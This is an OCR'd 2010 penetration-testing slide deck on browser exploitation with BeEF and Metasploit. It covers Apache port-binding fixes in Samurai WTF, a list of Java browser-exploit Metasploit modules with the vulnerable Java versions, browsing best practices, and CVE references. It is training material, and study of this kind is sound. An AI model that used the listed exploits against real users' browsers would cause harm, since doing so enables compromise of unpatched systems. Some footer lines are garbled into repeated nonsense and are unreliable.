

## Avoiding Metasploit & BeEF Binding Conflicts – IP addresses (1)



- Binding conflict on TCP/80:
	- Both BeEF & MSF want the port!
	- Different IP addresses: .42 (BeEF) & .43 (MSF)



# Avoiding Metasploit & BeEF Binding Conflicts – IP addresses (2)



- Default Apache setup in Samurai 0.9:
	- Listens on all IP addresses for TCP/80 & 443
	- Change it: Bind Apache just to 127.0.0.1 & IP
- Use script from the Samurai SVN repo:

```
$ cd /tmp
$ mkdir svn
$ cd svn
$ svn co https://samurai.svn.sourceforge.net/svnroot/
  samurai/trunk/misc misc 
A misc/ports.conf
A misc/change_apache_bindings.sh
... 
 cd misc
```
#### Avoiding Metasploit & BeEF Binding Conflicts – IP addresses (3)

\$ **./change\_apache\_bindings.sh**  After running the script, you won't have access to the default vulnerable websites available in Samurai +0.9 (127.42.84.x)... Enter the IP address where Apache will listen on: **192.168.1.42**  Setting IP address (192.168.1.42) on ports.conf for port TCP/80&443... Creating a backup copy of the config file in... (sudo) [sudo] password for samurai: Copying config files... Restarting Apache with the new config...

You can restore the default configuration by running: \$ sudo cp /etc/apache2/ports.conf.original /etc/apache2/ports.conf

```
$ netstat –ant
```
...







### Web Browser Control Manual Requests (1)



### Web Browser Control Manual Requests (2)



Copyright © 2010 Taddong S.L. **With Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Cons** 

#### More Java Fun…



Additional Java-based Metasploit modules:

- exploit/multi/browser/java getsoundbank bof
	- Java 6 Update 11 or 16 (tested)
- exploit/multi/browser/java setdifficm bof
	- Java 6 Update 11 or 16 (tested)
- exploit/multi/browser/java trusted chain
	- Java 6 Update <19
- exploit/multi/browser/java signed applet
	- Any version (social engineering)
- ... and even more exploits for Java 6 Update  $\leq 10$

#### Copyright © 2010 Taddong S.L. **We are also assessed to a contract of CODO CO** www.taddong.com **43**

# Web Browsing Best Practices

- Install the latest updates before they are released  $\circledcirc$ : browser(s) & plug-in(s)
- Browse the web with a regular user
	- Avoid Administrator/root (or Domain Admin  $\circledcirc$ )
- Use different browsers for != tasks/actions
- Browser instances "isolation"
- Virtualized environments
	- Snapshots & non-persistent disks
	- Sandboxie
- NoScript (FFox add-on)







#### This is Just the Beginning…





 Browser Exploitation for Fun & Profit Reloaded (SANS @Night) Nov 29-Dec 4, 2010

# TO BE CONTINUED...

Security 542: Web App Penetration Testing and Ethical Hacking (SANS London 2010)

http://www.sans.org/london-2010/description.php?tid=4382

Copyright © 2010 Taddong S.L. **We are also assessed to a contract of COOOO** www.taddong.com **45** 

#### References



- Samurai WTF (Web Testing Framework):
	- http://sourceforge.net/projects/samurai/
- BeEF
	- http://www.bindshell.net/tools/beef/
	- https://code.google.com/p/beef/
- MetaSploit Framework (MSF):
	- http://www.metasploit.com
- SANS Webcast:
	- http://www.sans.org/info/65488
- (Extended) Presentation: blog.taddong.com

#### Copyright © 2010 Taddong S.L. **We consider the Constant Office of ACCONC** www.taddong.com **46**

## References Java Vulnerabilities



- CVE-2010-0094
	- http://cve.mitre.org/cgi-bin/cvename.cgi? name=2010-0094
	- http://slightlyrandombrokenthoughts.blogspot.com/ 2010/04/java-rmiconnectionimpl-deserialization.html
- CVE-2010-0886
	- http://cve.mitre.org/cgi-bin/cvename.cgi? name=2010-0886
	- http://www.reversemode.com/index.php? option=com\_content&task=view&id=67&Itemid=1
	- http://archives.neohapsis.com/archives/fulldisclosure/ 2010-04/0122.html

#### Copyright © 2010 Taddong S.L. **We are also assessed to the Contract OCOOOO** www.taddong.com **47 47**

# **UTaddong**

- Web: www.taddong.com
- Blog: blog.taddong.com
- Twitter: @taddong
- Raul Siles: raul@taddong.com